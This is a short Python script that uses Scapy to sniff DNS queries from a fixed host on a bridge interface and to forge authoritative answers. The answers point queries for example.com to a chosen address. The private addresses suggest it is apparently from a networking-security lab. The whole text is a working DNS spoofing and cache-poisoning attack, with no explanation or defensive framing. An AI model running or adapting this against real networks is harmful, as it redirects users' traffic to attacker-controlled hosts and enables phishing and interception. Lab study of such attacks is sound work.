 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4
5 NS_NAME = "example.com"
6
7 def spoof_dns(pkt):
8   if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
9     print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
10
11     ip = IP(src=pkt[IP].dst,dst=pkt[IP].src) # Create an IP object
12
13     udp = UDP(sport=53,dport=pkt[UDP].sport) # Create a UPD object
14
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.5',ttl=259200) # Create
16
17     dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,an=Anssec)
18
19     spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
20     send(spoofpkt)
21
22 myFilter = 'udp and (src host 10.9.0.53 and dst port 53)'# Set the filter
23 pkt=sniff(iface='br-2edfece3d420',filter=myFilter, prn=spoof_dns)